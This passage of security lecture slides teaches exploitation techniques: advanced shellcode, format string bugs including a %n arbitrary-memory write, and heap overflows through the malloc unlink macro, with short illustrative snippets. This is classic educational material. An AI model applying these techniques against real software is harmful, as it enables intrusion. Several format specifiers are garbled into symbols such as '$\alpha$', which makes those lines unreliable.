- Most architectures have a 1 byte NOP instruction. Longer instructions can be used for IDS evasion.

### Advanced Shellcode

- break chroot
- add user
- connect back
- find socket
	- getpeername
	- read a tag
- 2 stage shellcode
- SQL Slammer worm (376 bytes)

# Format String Bugs

- Discovered in 2000
- Major impact on critical server applications, including wu-ftpd, telnetd on IRIX, Apache, rpc.statd and others.
- Incorrect usage of ANSI C printf() and friends

### Format String Bugs

• Correct usage:

printf("%s", str);

• Wrong usage:

printf(str);

• If the attacker controls str, she can insert arbitrary conversion specifiers and control the behavior of the printf() function.

### Format String Bugs

• Viewing the stack:

printf("%x\n%x\n%x\n%x\n%x\n%x\n");

• Possible output:

40013540 bffff6b8 400367a7 1 bffff6e4

## Format String Stack

### stack data



- The attacker controls the format string and the number of paramers accessed on the stack.
- By supplying enough  $ad$ specifiers, we can access the format string itself.

### printf parameters



# Exploiting Format Strings

- Overwriting arbitrary memory location: printf("\x78\x56\x34\x12 %x%x%x%x %n");
- The first four bytes are the address to overwrite.
- The  $\alpha$  formats pop arguments off the stack until we reach the format string.
- The  $\epsilon$  format writes the number of characters we've output so far to a location indicated by the next argument, which happens to be 0x12345678.

### Locations To Overwrite

- return address on the stack
- function pointers
- GOT pointers
- DTORS section

# Heap Overflows

- Very popular
- Very hard to exploit
- Dependance on the system memory allocator implementation (malloc & free in ANSI C)

# Heap Structure



- Each block of memory returned by malloc() has a malloc header
- By overwriting a buffer on the heap, we can overwrite the malloc header of the next malloc chunk

### Malloc Chunks

```
struct malloc chunk {
     int prev_size;
     int size;
    struct malloc chunk * fd;
    struct malloc chunk * bk;
};
#define unlink( P, BK, FD ) { \
    BK = P->bk;FD = P->fd;FD->bk = BK;BK->fd = FD;}
```
- The unlink function is called when a chunk is freed.
- Modifying the fd and bk pointer allows us to overwrite 4 bytes of memory with an arbitrary value.

# Heap Overflows Challenges

- Dependent on heap layout
- Multi-platform exploits
- Using information leaks to make exploits more reliable

# Further Reading

- Smashing The Stack For Fun And Profit by Aleph1
- w00w00 on Heap Overflows by Matt Conover
- BADC0DED by Juliano
- Format String Exploits by Scut
- Phrack Magazine
- and of course Google